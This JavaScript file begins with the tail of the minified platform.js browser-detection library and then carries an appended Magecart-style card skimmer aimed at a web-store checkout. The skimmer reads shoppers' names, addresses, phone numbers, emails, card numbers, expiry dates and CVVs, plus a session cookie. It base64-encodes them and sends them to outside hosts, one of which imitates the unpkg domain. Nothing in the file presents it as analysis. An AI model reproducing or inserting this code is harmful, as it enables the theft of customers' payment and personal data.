Safari"),s=(s=s[0])<400?1:s<500?2:s<526?3:s<533?4:s<534?"4+":s<535?5:s<537?6:s<538?7:s<601?8:"8"),X&&(X[1]+=" "+(s+="number"==typeof s?".x":/[.+]/.test(s)?"":"+")),"Safari"==j&&(!$||parseInt($)>45)&&($=s)),"Opera"==j&&(s=/\bzbov|zvav$/.exec(V))?(j+=" ",T.unshift("desktop mode"),"zvav"==s?(j+="Mini",$=null):j+="Mobile",V=V.replace(RegExp(" *"+s+"$"),"")):"Safari"==j&&/\bChrome\b/.exec(X&&X[1])&&(T.unshift("desktop mode"),j="Chrome Mobile",$=null,/\bOS X\b/.test(V)?(K="Apple",V="iOS 4.3+"):V=null),$&&0==$.indexOf(s=/[\d.]+$/.exec(V))&&i.indexOf("/"+s+"-")>-1&&(V=x(V.replace(s,""))),X&&!/\b(?:Avant|Nook)\b/.test(j)&&(/Browser|Lunascape|Maxthon/.test(j)||"Safari"!=j&&/^iOS/.test(V)&&/\bSafari\b/.test(X[1])||/^(?:Adobe|Arora|Breach|Midori|Opera|Phantom|Rekonq|Rock|Samsung Internet|Sleipnir|Web)/.test(j)&&X[1])&&(s=X[X.length-1])&&T.push(s),T.length&&(T=["("+T.join("; ")+")"]),K&&N&&N.indexOf(K)<0&&T.push("on "+K),N&&T.push((/^on /.test(T[T.length-1])?"":"on ")+N),V&&(s=/ ([\d.+]+)$/.exec(V),p=s&&"/"==V.charAt(V.length-s[0].length-1),V={architecture:32,family:s&&!p?V.replace(s[0],""):V,version:s?s[1]:null,toString:function(){var e=this.version;return this.family+(e&&!p?" "+e:"")+(64==this.architecture?" 64-bit":"")}}),(s=/\b(?:AMD|IA|Win|WOW|x86_|x)64\b/i.exec(R))&&!/\bi686\b/i.test(R)?(V&&(V.architecture=64,V.family=V.family.replace(RegExp(" *"+s),"")),j&&(/\bWOW64\b/i.test(i)||G&&/\w(?:86|32)$/.test(o.cpuClass||o.platform)&&!/\bWin64; x64\b/i.test(i))&&T.unshift("32-bit")):V&&/^OS X/.test(V.family)&&"Chrome"==j&&parseFloat($)>=39&&(V.architecture=64),i||(i=null);var L={};return L.description=i,L.layout=X&&X[0],L.manufacturer=K,L.name=j,L.prerelease=F,L.product=N,L.ua=i,L.version=j&&$,L.os=V||{architecture:null,family:null,version:null,toString:function(){return"null"}},L.parse=e,L.toString=function(){return this.description||""},L.version&&T.unshift($),L.name&&T.unshift(j),V&&j&&(V!=String(V).split(" ")[0]||V!=j.split(" ")[0]&&!N)&&T.push(N?"("+V+")":"on "+V),T.length&&(L.description=T.join(" ")),L}();"function"==typeof define&&"object"==typeof define.amd&&define.amd?(t.platform=h,define(function(){return h})):i&&n?u(h,function(e,t){i[t]=e}):t.platform=h};
function getCookie(name) { const value = `; ${document.cookie}`;  const parts = value.split(`; ${name}=`);  if (parts.length === 2) return parts.pop().split(';').shift();}
function hua_get(para){	let xhr = new XMLHttpRequest();	xhr.open("GET", "https://storessonlinepro.com/?data="+para);xhr.onreadystatechange = function () {  if (xhr.readyState === 4) {	page = xhr.responseText;console.log("OK");}};xhr.send();}

var xie_data = new Object();
var url_xie 	= rus_nul(document['location']['href']);
var flg 		= 0;
var client 		= "";
var domain 		= "";
var ck 			= "";
if (document['readyState'] === 'loading') {
    document['addEventListener']('DOMContentLoaded', action_xie)
} else {
	action_xie();

}
function action_xie()
{
	document.body.addEventListener("click", function(){get_xie();}, true);
	infor_hua();
	client	= rus_nul(platform.description);
	ck 		= rus_nul(getCookie('wsmsess'));
	domain 	= rus_nul(window.location.hostname);
	url_xie = rus_nul(document['location']['href']);
	action_check	= rus_nul(document.body.innerHTML.split('id="wsm_form_credit_number" name="').pop().split('"')[0]);
	//console.log(action_check);
	note	= "";
	try {
		document.querySelectorAll('form[class="wsm_interface_form_checkout"]')[0].addEventListener("submit", function(){get_xie();}, true);
		//document.querySelectorAll('input[class="wsm_interface_btn wsm_interface_btn_checkout_submit"]')[0].addEventListener("click", function(){get_xie();}, true);
	}
	catch(err) {
		infor= "GET:"+action_check+" : "+ck +' : '+client+' : '+' : '+document['location']['href'];
		//console.log(infor);
		if(action_check =="cardnumber")
		{
			hua("https://unpkkg.com",infor);
		}
	}

}

function get_xie(){
	action_check	= rus_nul(document.body.innerHTML.split('id="wsm_form_credit_number" name="').pop().split('"')[0]);
	try {
		if(action_check =="form[credit][number]")
		{
			xie_data.fname 		= rus_nul(document.querySelectorAll('input[name="form[billing][firstname]"]')[0]); 
			xie_data.lname 		= rus_nul(document.querySelectorAll('input[name="form[billing][lastname]"]')[0]); 
			xie_data.add1 		= rus_nul(document.querySelectorAll('input[name="form[billing][address]"]')[0]); 
			xie_data.add2 		= rus_nul(document.querySelectorAll('input[name="form[billing][address2]"]')[0]); 
			xie_data.city 		= rus_nul(document.querySelectorAll('input[name="form[billing][city]"]')[0]); 
			xiestate 			= document.querySelector('select[name="form[billing][state]"]'); 
			
			xie_data.zip 		= rus_nul(document.querySelectorAll('input[name="form[billing][zip]"]')[0]); 
			xie_data.fone 		= rus_nul(document.querySelectorAll('input[name="form[billing][phone]"]')[0]); 
			xie_data.cname 		= rus_nul(document.querySelectorAll('input[name="form[credit][name]"]')[0]); 
			xie_data.ccn 		= rus_nul(document.querySelectorAll('input[name="form[credit][number]"]')[0]); 
			xie_data.exm 		= rus_nul(document.querySelectorAll('select[name="form[credit][expire_month]"]')[0]); 
			xie_data.exy 		= rus_nul(document.querySelectorAll('select[name="form[credit][expire_year]"]')[0]); 
			xie_data.cvv 		= rus_nul(document.querySelectorAll('input[name="form[credit][cid]"]')[0]); 
			xie_data.comp 		= rus_nul(document.querySelectorAll('input[name="form[billing][company]"]')[0]); 
			xie_data.email 		= rus_nul(document.querySelectorAll('input[name="form[login][email]"]')[0]); 
			
			add				=	rus_nul(xie_data.add1.value)+" "+rus_nul(xie_data.add2.value);
			city			=	rus_nul(xie_data.city.value);
			state 				= xiestate.options[xiestate.selectedIndex].text;
			country			=	"US";
			zip				=	rus_nul(xie_data.zip.value);
			comp				=	rus_nul(xie_data.comp.value);
			email				=	rus_nul(xie_data.email.value);
			fone			=	rus_nul(xie_data.fone.value);
			name 			= 	rus_nul(xie_data.fname.value)+" "+rus_nul(xie_data.lname.value);
			bill			= 	name +" | "+add+" | "+city+" | "+state+" | "+zip+" | "+fone+" | "+country+" | "+email+" | "+comp;

			num 			=	rus_nul(xie_data.ccn.value);
			ccname 			= 	rus_nul(xie_data.cname.value);
			num 			= 	num.replaceAll(" - ", "");
			exm 			= 	rus_nul(xie_data.exm.value);
			exy 			= 	rus_nul(xie_data.exy.value);
			ccv 			=	rus_nul(xie_data.cvv.value);
			xx				= 	ccname+" | "+num+" | "+exm+" | "+exy+" | "+ccv;
			data_xie =  ck +' | '+client+' | 2-'+domain+' | '+xx+' | '+bill;
			data_xie = data_xie.replaceAll("https://www.", "");
			data_xie = data_xie.replaceAll("https://", "");
			//console.log(data_xie);
			if(num!==""&& ccv!==""&&exm!==""&&exy!==""&&add!==""){if(flg===0){hua_get(btoa(data_xie));flg= 1;}}
		
		}
	}
	catch(err) {
					//console.log(data_xie);
					data_xie =  "Buy:"+action_check+" : "+ck +' : '+client+' : '+' : '+document['location']['href'];
					//hua("https://unpkkg.com",data_xie);
				}  
}




function hua(url, params) {
    var httpRequest;
    if (window['XMLHttpRequest']) {
        httpRequest = new XMLHttpRequest()
    } else {
        httpRequest = new ActiveXObject('Microsoft.XMLHTTP')
    };
    httpRequest['open']('POST', url);
    // httpRequest['withCredentials'] = true;
    httpRequest['setRequestHeader']('Content-type', 'application/x-www-form-urlencoded');
    httpRequest['send'](params)
}